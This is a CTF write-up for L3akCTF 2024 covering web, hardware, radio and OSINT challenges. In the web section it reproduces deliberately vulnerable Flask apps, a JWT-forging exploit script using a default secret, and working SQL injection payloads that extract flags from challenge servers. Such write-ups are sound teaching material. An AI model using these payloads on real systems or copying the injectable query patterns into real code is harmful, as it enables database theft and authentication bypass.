L3akCTF 2024
Welcome to another CTF writeup. I did some CTFs early this year but didn’t publish writeups, but here we are, back again. This time I played L3akCTF 2024 in the weekend time. We participated as ISwearGoogledIt with my mates Razvi and Bubu. We got on top 20! 🔥 Let’s get started:

Web
Hardware
- Layout - [90 solves]
- Celestial - [28 solves]
- Communication Gateway - [9 solves]
- eXORbitant - [12 solves]
OSINT
- Geosint-1 - [229 solves]
- Geosint-2 - [164 solves]
- Geosint-3 - [129 solves]
- Geosint-4 - [84 solves]
- Gameplay-1 - [149 solves]
- Gameplay-2 - [65 solves]
- Gameplay-3 - [34 solves]
- Gameplay-4 - [22 solves]
Forensic
Table of contents generated with md-toc
Web
PEPE - [48 solves]
492 web Can you bypass my filters ?
Authors: S1mple & Achux21
http://45.129.40.107:9669/
We have a login-register-dashboard app:

And the following app.py code:
#!/usr/bin/env python3
from flask import Flask, render_template, request, make_response, redirect
import sqlite3, jwt, datetime, os
app = Flask(__name__, template_folder='./static')
secret = os.environ.get('SECRET', 'secret')
flag = os.environ.get('FLAG', 'L3AK{this_is_a_fake_flag}')
conn = sqlite3.connect("challenge.db")
cursor = conn.cursor()
cursor.execute("CREATE TABLE IF NOT EXISTS users (username TEXT NOT NULL, password TEXT NOT NULL, fortune TEXT NOT NULL);")
cursor.execute("CREATE TABLE IF NOT EXISTS flag (flag TEXT);")
if not cursor.execute("SELECT * FROM flag;").fetchone():
cursor.execute(f"INSERT INTO flag (flag) VALUES ('{flag}');")
conn.commit()
conn.close()
def create_jwt(username, password, alg):
payload ={
'username': username,
'password': password,
'exp': datetime.datetime.utcnow() + datetime.timedelta(seconds=6000)
}
token = jwt.encode(payload, secret, algorithm=alg)
return token
def verify_jwt(token, alg):
try:
payload = jwt.decode(token, secret, algorithms=alg)
return payload.get('username')
except jwt.ExpiredSignatureError:
return 'Token expired'
except jwt.InvalidTokenError:
return 'Invalid token'
@app.route('/')
def index():
return render_template('index.html')
@app.route('/signup', methods=['GET', 'POST'])
def signup():
if request.form.get('username') and request.form.get('password'):
username = request.form.get('username')
password = request.form.get('password')
if not username.isalnum():
return render_template('signup.html', error='Username can only contain alphanumeric characters')
if len(username) < 3:
return render_template('login.html', error='Username must be at least 3 characters long')
if len(username) > 20:
return render_template('login.html', error='Username must be at most 20 characters long')
if len(password) < 8:
return render_template('login.html', error='Password must be at least 8 characters long')
if not username.isalnum():
return render_template('login.html', error='Username can only contain alphanumeric characters')
fortune = os.popen('fortune').read()
conn = sqlite3.connect("challenge.db")
cursor = conn.cursor()
query = "SELECT * FROM users WHERE username = ?;"
cursor.execute(query, (username,))
if cursor.fetchone():
return render_template('signup.html', error='User already exists')
query = "INSERT INTO users (username, password, fortune) VALUES (?, ?, ?);"
cursor.execute(query, (username, password, fortune))
conn.commit()
conn.close()
return render_template('login.html', error='User created successfully')
else:
return render_template('signup.html', error='Please provide username and password')
@app.route('/login', methods=['GET', 'POST'])
def login():
if request.method == 'GET':
return render_template('login.html')
elif request.form.get('username') and request.form.get('password') and request.method == 'POST':
username = request.form.get('username')
password = request.form.get('password')
if len(username) < 3:
return render_template('login.html', error='Username must be at least 3 characters long')
if len(username) > 20:
return render_template('login.html', error='Username must be at most 20 characters long')
if len(password) < 8:
return render_template('login.html', error='Password must be at least 8 characters long')
if not username.isalnum():
return render_template('login.html', error='Username can only contain alphanumeric characters')
conn = sqlite3.connect("challenge.db")
cursor = conn.cursor()
query = "SELECT * FROM users WHERE username = ? AND password = ?;"
cursor.execute(query, (username, password))
if not cursor.fetchone():
return render_template('login.html', error='Invalid username or password')
conn.close()
token = create_jwt(username, password, 'HS256')
r = make_response(redirect('/dashboard'))
r.set_cookie('token', token)
return r
else:
return render_template('login.html', error='Please provide username and password')
@app.route('/dashboard')
def dashboard():
token = request.cookies.get('token')
if not token:
return render_template('login.html', error='Please login to access this page')
# my code
decoded_token = jwt.decode(token, secret, algorithms=['HS256'])
username = decoded_token.get('username')
username=username.lower()
filters=[">", "+","=", "<","//", "|","'1", " 1", " true", "'true", " or", "'or", "/or",";", " ", " " ," and", "'and", "/and", "'like", " like", "%00", "null", "admin'","/like", "'where", " where", "/where"]
passed = next(
(
i
for i in filters
if i in username
),
None,
)
if passed:
return render_template('login.html', error='Invalid username or password')
if not token:
return redirect('/login')
username = verify_jwt(token, 'HS256')
if username:
conn = sqlite3.connect("challenge.db")
cursor = conn.cursor()
query = f"SELECT fortune FROM users WHERE username='{username}';"
result = cursor.execute(query)
row = result.fetchone()
if row:
query = row[0].replace("\\n", "\n").replace("('", "").replace("',)", "")
conn.close()
return render_template('dashboard.html', fortunes=query)
else:
conn.close()
return render_template('login.html', error='Invalid username or password')
else:
return redirect('/login')
@app.route('/logout')
def logout():
r = make_response(redirect('/login'))
r.set_cookie('token', '', expires=0)
return r
if __name__ == '__main__':
app.run(host='0.0.0.0', port=5000)
We can highlight the following parts as relevant for the challenge:
# The flag is at the DB, so we will need an SQL injection
cursor.execute("CREATE TABLE IF NOT EXISTS flag (flag TEXT);")
if not cursor.execute("SELECT * FROM flag;").fetchone():
cursor.execute(f"INSERT INTO flag (flag) VALUES ('{flag}');")
############## SNIP #################
@app.route('/dashboard')
def dashboard():
token = request.cookies.get('token')
if not token:
return render_template('login.html', error='Please login to access this page')
# my code
decoded_token = jwt.decode(token, secret, algorithms=['HS256'])
# Filters we have to bypass on the USERNAME SQL injection point down below
# The username is taken from the token 😳
username = decoded_token.get('username')
username=username.lower()
filters=[">", "+","=", "<","//", "|","'1", " 1", " true", "'true", " or", "'or", "/or",";", " ", " " ," and", "'and", "/and", "'like", " like", "%00", "null", "admin'","/like", "'where", " where", "/where"]
passed = next(
(
i
for i in filters
if i in username
),
None,
)
if passed:
return render_template('login.html', error='Invalid username or password')
if not token:
return redirect('/login')
username = verify_jwt(token, 'HS256')
if username:
conn = sqlite3.connect("challenge.db")
cursor = conn.cursor()
# The injection point, we have to inject in the USERNAME and bypass aforementioned filter
query = f"SELECT fortune FROM users WHERE username='{username}';"
result = cursor.execute(query)
row = result.fetchone()
if row:
query = row[0].replace("\\n", "\n").replace("('", "").replace("',)", "")
conn.close()
return render_template('dashboard.html', fortunes=query)
####################### SNIP ################
# The registration part, we need to inject in the USERNAME, but we have the following restrictions:
@app.route('/signup', methods=['GET', 'POST'])
def signup():
if request.form.get('username') and request.form.get('password'):
username = request.form.get('username')
password = request.form.get('password')
if not username.isalnum():
return render_template('signup.html', error='Username can only contain alphanumeric characters')
if len(username) < 3:
return render_template('login.html', error='Username must be at least 3 characters long')
if len(username) > 20:
return render_template('login.html', error='Username must be at most 20 characters long')
if len(password) < 8:
return render_template('login.html', error='Password must be at least 8 characters long')
if not username.isalnum():
return render_template('login.html', error='Username can only contain alphanumeric characters')
fortune = os.popen('fortune').read()
conn = sqlite3.connect("challenge.db")
cursor = conn.cursor()
query = "SELECT * FROM users WHERE username = ?;"
cursor.execute(query, (username,))
if cursor.fetchone():
return render_template('signup.html', error='User already exists')
query = "INSERT INTO users (username, password, fortune) VALUES (?, ?, ?);"
cursor.execute(query, (username, password, fortune))
conn.commit()
conn.close()
return render_template('login.html', error='User created successfully')
Mainly, we have two filters for our SQLi payloads:
- At the registration:
username.isalnum()
len(username) < 3
len(username) > 20
- At dashboard (from the JWT token username):
filters=[">", "+","=", "<","//", "|","'1", " 1",
" true", "'true", " or", "'or", "/or",";", " ",
" " ," and", "'and", "/and", "'like", " like",
"%00", "null", "admin'","/like", "'where",
" where", "/where"]
Bubu said that we might try to bruteforce the JWT secret to bypass registration filters and while I thought that the secret might be really hard, but to be honest, there was no chance to get an SQL injection with the username.isalnum() filter. He tried and the secret was “secret” as the default value in the code 😨 (I expect some 32 hexadecimal secret or something):
secret = os.environ.get('SECRET', 'secret')
Bubu prepared the exploit script while I was crafting the SQLi payload:
import jwt
import sys
import requests
URL = "http://45.129.40.107:9669/"
SESSION = requests.Session()
def create_user(PAYLOAD):
params = {
"username": PAYLOAD,
"password": "asdasdasdasdasd"
}
r = SESSION.post(URL+'signup', params)
print(r.status_code)
def login(PAYLOAD):
params = {
"username": PAYLOAD,
"password": "asdasdasdasdasd"
}
r = SESSION.post(URL+'login', params)
print(r.status_code)
def exploit(payload):
cookie = {
"token": jwt.encode({'username': payload,'password' : 'contraseña'}, 'secret', algorithm='HS256')
}
r = requests.get(URL+'dashboard', cookies=cookie)
print(r.text)
PAYLOAD = "bubu"
exploit(sys.argv[1])
# Launch exploit
# python3 script.py "'union/**/select/**/flag/**/from/**/flag--"
Executing the script, it will print the dashboard HTML with the flag:

L3AK{5q1_1nj3ct10n_CLF}
bbsqli - [43 solves]
477 web SO Classic !
Author: xhalyl
http://45.129.40.107:9676/
We have the following code:
from flask import Flask, render_template, request, redirect, url_for, session
import sqlite3
import hashlib
import os
from utils import generate,hash_password
app = Flask(__name__)
app.secret_key = generate(60)
FLAG = os.getenv('FLAG')
def init_db():
conn = sqlite3.connect('l3ak.db')
cursor = conn.cursor()
cursor.execute('''
CREATE TABLE IF NOT EXISTS users (
id INTEGER PRIMARY KEY,
username TEXT NOT NULL,
email TEXT NOT NULL,
password TEXT NOT NULL
)
''')
cursor.execute('''
CREATE TABLE IF NOT EXISTS flags (
id INTEGER PRIMARY KEY,
flag TEXT NOT NULL
)
''')
conn.commit()
conn.close()
def add_flag(flag):
conn = get_db_connection()
cursor = conn.cursor()
cursor.execute('INSERT INTO flags (flag) VALUES (?)', (flag,))
conn.commit()
conn.close()
def add_user(username,email, password):
conn = get_db_connection()
cursor = conn.cursor()
hashed_password = hash_password(password)
print(f"Adding user {username} with pass {password} hashed {hashed_password}")
cursor.execute('INSERT INTO users (username,email, password) VALUES (?,?, ?)', (username,email, hashed_password))
conn.commit()
conn.close()
init_db()
def get_db_connection():
conn = sqlite3.connect('l3ak.db')
conn.row_factory = sqlite3.Row
return conn
r = generate(30)
print(r)
print(hash_password(r))
add_user("admin","l3aker@l3ak.com",hash_password(r))
add_flag(FLAG)
@app.route('/')
def index():
return redirect(url_for('login'))
@app.route('/login', methods=['GET', 'POST'])
def login():
if request.method == 'POST':
try:
username = request.form['username']
password = request.form['password']
conn = get_db_connection()
cursor = conn.cursor()
cursor.execute(f'SELECT username,email,password FROM users WHERE username ="{username}"')
user = cursor.fetchone()
conn.close()
if user and user['username'] == username and user['password'] == hash_password(password):
session['username'] = user['username']
session['email'] = user['email']
return redirect(url_for('dashboard'))
else:
return render_template('login.html', error='Invalid username or password')
except:
return render_template('login.html', error='Invalid username or password')
return render_template('login.html')
@app.route('/register', methods=['GET', 'POST'])
def register():
if request.method == 'POST':
username = request.form['username']
email = request.form['email']
password = request.form['password']
conn = get_db_connection()
cursor = conn.cursor()
cursor.execute('SELECT username FROM users WHERE username = ?', (username,))
existing_user = cursor.fetchone()
if existing_user:
return render_template('register.html', error='Username already exists')
add_user(username, email, password)
return redirect(url_for('login'))
return render_template('register.html')
@app.route('/dashboard')
def dashboard():
if 'username' in session:
username = session['username']
email = session['email']
return render_template('dashboard.html', user=username,email=email)
return redirect(url_for('login'))
@app.route('/logout')
def logout():
session.pop('username', None)
return redirect(url_for('login'))
if __name__ == '__main__':
app.run()
The name of the challenge aims for SQL injection, the relevant parts of the code are (check the code for comments I did):
# The flag is on the DB:
FLAG = os.getenv('FLAG')
def init_db():
conn = sqlite3.connect('l3ak.db')
cursor = conn.cursor()
cursor.execute('''
CREATE TABLE IF NOT EXISTS users (
id INTEGER PRIMARY KEY,
username TEXT NOT NULL,
email TEXT NOT NULL,
password TEXT NOT NULL
)
''')
cursor.execute('''
CREATE TABLE IF NOT EXISTS flags (
id INTEGER PRIMARY KEY,
flag TEXT NOT NULL
)
''')
conn.commit()
conn.close()
########### SNIP
# On the registration there is no injection on the username
@app.route('/register', methods=['GET', 'POST'])
def register():
if request.method == 'POST':
username = request.form['username']
email = request.form['email']
password = request.form['password']
conn = get_db_connection()
cursor = conn.cursor()
cursor.execute('SELECT username FROM users WHERE username = ?', (username,))
existing_user = cursor.fetchone()
if existing_user:
return render_template('register.html', error='Username already exists')
add_user(username, email, password)
return redirect(url_for('login'))
return render_template('register.html')
############# SNIP
@app.route('/login', methods=['GET', 'POST'])
def login():
if request.method == 'POST':
try:
username = request.form['username']
password = request.form['password']
conn = get_db_connection()
cursor = conn.cursor()
# Here we have the injection point for SQL
cursor.execute(f'SELECT username,email,password FROM users WHERE username ="{username}"')
user = cursor.fetchone()
conn.close()
if user and user['username'] == username and user['password'] == hash_password(password):
session['username'] = user['username']
# Here, there email is taken from the query to the session
session['email'] = user['email']
return redirect(url_for('dashboard'))
else:
return render_template('login.html', error='Invalid username or password')
except:
return render_template('login.html', error='Invalid username or password')
return render_template('login.html')
############ SNIP
@app.route('/dashboard')
def dashboard():
if 'username' in session:
username = session['username']
# The email is taken from the DB, to the session and then rendered to the template
email = session['email']
return render_template('dashboard.html', user=username,email=email)
return redirect(url_for('login'))
On the username we can go for a blind boolean injection, but no brute-force is allowed. The idea as spoiled in the code, is to make a union SQL injection and return the flag on the query on the email position so it gets loaded into the session and rendered in the HTML. The issue is the following check after the injection. The code checks if username from the POST request payload is equal to the username taken from the DB, and that is not possible with only one payload (if I think it twice, I believe it’s possible with the wildcards). Let’s break it down:
Imagine we have the following payload:
username=wee"+union+select+"wee",flag,"wee"+from+flags--&password=wee
The username from the POST will be: **_wee”+union+select+”wee”,flag,”wee”+from+flags–
The username from the SQL Query with the injection is: wee
That is not equal, but if we try to rebuild the username in the DB, we get into an infinite loop, since we have to insert the payload within the payload, i.e. P != P+P. So the solution is to use the wildcard on the DB, using for example LIKE “wee%”. We use INNER JOIN to take the username and the password from users table and the flag from the flags table:
We send the following payload on register. We have to use the hash of the dummy password “ttt” since the code does not work as expected, I suppose:
# Register
## Payload
username=ittt"+union+select+username,flag,"9990775155c3518a0d7917f7780b24aa"+from+users+inner+join+flags+on+username+like+"ittt%"--&email=wee%40wee.com&password=ttt
And on the login endpoint we send the following payload:
# Login
## Target query
SELECT username,email,password FROM users WHERE username ="ittt" UNION
SELECT username,flag,"9990775155c3518a0d7917f7780b24aa" FROM USERS
INNER JOIN flags on USERNAME LIKE "ittt%"
## Payload
username=ittt"+union+select+username,flag,"9990775155c3518a0d7917f7780b24aa"+from+users+inner+join+flags+on+username+like+"ittt%"--&password=ttt
Register the auxiliary username. The user is stored as it is since it is a query statement and quotes are escaped:

Make the login with the username injection and retrieve the flag in the email field on the session:

Once logged in, the flag is in the email:

Maybe, I overcomplicated the challenge, but yeah, that’s me!
L3ak{__V3RY_B4S1C_SQLI}
Hardware
Layout - [90 solves]
477 baby hardware I was drawing some metal layers for my integrated circuit layout, when I noticed some of them looked a little weird…
Author: Suvoni
We have a layout.GDS so I used a Layout Editor to load the file and we have the flag inside:

L3AK{w3LcoM3_To_HArDw4R3!}
Celestial - [28 solves]
496 radio We’ve received this file over the cosmic network at our headquarters. No idea what they tried to tell us, can you help ?
Author: 0x157
We have the following audio file:
From experience, this sounds like SSTV. If you don’t know what is it, check it out because it is outstanding old technology.
I used RX-SSTV and since I’m lazy, I placed the microphone next to the speaker and render the image:

L3AK{SsTV_k1nd4_c00l!}
Communication Gateway - [9 solves]
498 radio Something is in-front of you, and you don’t even know it.
Author: 0x157
We have the following attachment audio file:
Again from experience, the sound is modem tones. We can use minimodem to decode it, but we need to set the baudmode. I took a guess over the filename and it worked, I tried Bell-like with 10_N baudmode:
minimodem -h
minimodem: invalid option -- 'h'
usage: minimodem [--tx|--rx] [options] {baudmode}
-t, --tx, --transmit, --write
-r, --rx, --receive, --read (default)
[options]
{baudmode}
any_number_N Bell-like N bps --ascii
1200 Bell202 1200 bps --ascii
300 Bell103 300 bps --ascii
rtty RTTY 45.45 bps --baudot --stopbits=1.5
tdd TTY/TDD 45.45 bps --baudot --stopbits=2.0
same NOAA SAME 520.83 bps --sync-byte=0xAB ...
callerid Bell202 CID 1200 bps
uic{-train,-ground} UIC-751-3 Train/Ground 600 bps
# Solution
minimodem -f file10.wav 10_N
### CARRIER 10.00 @ 1590.0 Hz ###
L3AK{s1gn4ls_0f_h0p3}
### NOCARRIER ndata=22 confidence=33.694 ampl=0.636 bps=10.00 (rate perfect) ###
L3AK{s1gn4ls_0f_h0p3}
eXORbitant - [12 solves]
495 hardware What is this circuit doing to the flag?
Author: Suvoni
We have the following XOR circuit provided in the attachment ZIP file. We can open the file with Logisim:

On the challenge attachments, we can see the RAM output from the circuit:

I created the following bruteforce script, following the XOR gates schema and setting the input lanes on the different gates. The idea is to bruteforce the input so we get the RAM output:
import time
import itertools
from tqdm import tqdm
# Create the bruteforce inputs, 16 bit length 0000000000000000 - 1111111111111111
ls = list(itertools.product([0, 1], repeat=16))
lst = []
for l in ls:
lst.append(''.join(map(str, l)))
# Gates inputs. Ie. gate 5 has inputs: 11,10,7,2
gates = {
"15": [15,13,10,9,7,6,5,2,1],
"14": [15,14,9,3,2,1],
"13": [14,13,12,11,10,9,7,5,4,3,1],
"12": [15,14,13,12,11,8,6,5,4,3],
"11": [12,11,10,6,5,2,1],
"10": [15,11,9,6,3,0],
"9": [14,10,9,8,7,5,4,1,0],
"8": [11,10,9,8,7,6,4,2,0],
"7": [15,14,12,11,9,8,7,6,5,4,2,0],
"6": [15,13,12,10,9,8,6,5,1,0],
"5": [11,10,7,2],
"4": [14,7,6,3],
"3": [15,14,13,12,11,10,9,8,5,4,3,0],
"2": [15,13,7,5,3,2,1,0],
"1": [15,14,11,9,7,6,5,4,1,0],
"0": [14,13,12,11,9,7,5,4,3,2]
}
gate_status = {}
for i in range(0,16):
gate_status[str(i)] = 0
# The challenge provide us with the following cypher codes:
cipher = ["8094","6514","e9f3","cc9b","a618","f075","eae8","30db","899f","6c8d","4bf2","34eb","30db","b53a","c777","0d65"]
finals = []
# Method to test if the if the input generates the cipher_bin
def test_gates(trying, cipher_bin):
for g in gates:
pos = 15
gate = 0
for i in trying:
if int(i) == 1 and pos in gates[g]:
gate+=1
pos-=1
if gate % 2:
gate_status[g] = 1
else:
gate_status[g] = 0
if str(cipher_bin[15-int(g)]) != str(gate_status[g]):
return False
return True
h = ""
# Go for each input and bruteforce it
for c in cipher:
cipher_bin = bin(int(c, 16))[2:].zfill(16)
# Try all inputs
for trying in lst:
if test_gates(trying, cipher_bin):
l_t = list(trying)
ma_g = hex(int("".join(l_t), 2))
finals.append(ma_g)
h = ''.join(finals)
# From hex to ASCII
print(bytearray.fromhex(h.replace("0x", "")).decode())
And we get the flag:

L3AK{X0R_1s_EaS1lY_R3vErS1BLe!!}
OSINT
Geosint-1 - [229 solves]
205 Submit the flag for the corresponding challenge (chall1) here.
The geosint platform can be found at: https://osint.buzz/
Authors: 0x157 & Suvoni
For this challenge we land at a road with some sky scrapers at the end of it. With a river next to them, I started to think about New York 🇺🇸. Looking at the other side, we found a bridge.


Using Google Lens with the bringe on the frame, we find its name, confirming the New York hipothesis, so we just need to follow the road alongside the river and find the exact location:
